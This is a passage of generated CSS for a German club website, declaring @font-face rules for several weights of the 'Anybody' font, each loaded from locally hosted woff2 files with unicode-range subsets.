U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}